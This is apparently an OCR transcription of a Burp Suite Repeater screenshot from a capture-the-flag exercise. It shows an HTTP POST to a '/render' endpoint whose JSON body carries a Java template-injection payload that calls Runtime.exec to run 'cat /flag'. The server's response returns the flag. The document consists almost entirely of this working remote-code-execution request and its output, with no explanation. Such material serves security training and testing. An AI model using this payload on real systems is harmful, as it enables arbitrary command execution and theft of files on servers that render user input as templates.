 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Go Cancel < ▼ > ▼ Target: http://47.107.244.251:18080 ?
Request
Raw Params Headers Hex
POST /render HTTP/1.1
Host: 47.107.244.251:18080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Content-Length: 159
Connection: close
Referer: http://47.107.244.251:18080/
{"content":"[[${new java.io.BufferedReader(new
java.io.InputStreamReader(T(java.lang.Runtime).getRuntime().exec('cat
/flag').getInputStream())).readLine()}]]"}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Date: Sun, 25 Aug 2019 13:03:16 GMT
Connection: close
Content-Length: 51
{"status":1,"result":"flag{nBz9mertYP@pyyZxx9@nn}"}
? < + > Type a search term 0 matches
Done 190 bytes | 115 millis